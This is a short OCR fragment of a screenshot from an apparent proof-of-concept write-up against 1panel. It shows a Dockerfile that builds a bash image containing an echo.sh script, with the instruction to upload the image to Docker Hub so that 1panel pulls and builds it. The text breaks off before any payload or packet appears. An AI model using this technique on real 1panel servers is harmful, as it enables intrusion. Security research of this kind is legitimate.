
writing
PoC
Dockerfile
FROM bash:latest

COPY echo.sh /usr/local/bin
RUN chmod +x /usr/local/bin
echo.sh
#!/usr/local/bin/bash

Build this image like this, upload it
to dockerhub, and then 1panel pulls
the image to build the container
Send the following packet, taking